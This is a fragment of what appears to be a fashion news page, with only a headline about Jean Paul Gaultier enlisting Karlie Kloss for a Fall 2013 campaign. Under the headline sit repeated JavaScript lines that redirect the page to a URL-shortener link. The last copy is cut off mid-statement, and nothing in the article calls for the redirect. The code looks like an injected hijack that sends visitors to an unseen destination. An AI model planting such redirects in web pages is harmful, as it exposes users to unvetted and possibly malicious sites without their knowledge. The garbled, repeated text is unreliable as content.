
Jean Paul Gaultier Enlists Karlie Kloss For Fall
2013 Campaign
June 17, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =